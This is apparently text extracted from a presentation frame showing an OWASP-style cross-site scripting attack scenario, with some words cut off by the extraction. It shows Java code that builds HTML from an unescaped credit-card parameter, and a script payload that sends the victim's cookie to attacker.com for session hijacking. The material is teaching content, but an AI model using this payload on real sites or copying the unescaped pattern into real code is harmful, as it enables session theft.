 XSS EXAMPLE ATTACK SCENAR
Scenario #1: The application uses untrusted data in the construction of the following HTML snippet witho
validation or escaping:
(String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter("CC")
"'>";
The attacker modifies the ‘CC’ parameter in the browser to:
'><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi? foo='+document.cookie</script
This attack causes the victim’s session ID to be sent to the attacker’s website, allowing the attacker to hijack
the user’s current session.
Note: Attackers can use XSS to defeat any automated Cross-Site Request Forgery (CSRF) defense the
application might employ.
A